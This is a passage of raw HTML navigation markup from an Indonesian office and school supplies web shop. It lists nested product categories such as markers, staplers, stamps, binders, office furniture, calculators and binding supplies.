Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.atkstationerysekolah.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.atkstationerysekolah.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.atkstationerysekolah.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.atkstationerysekolah.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a 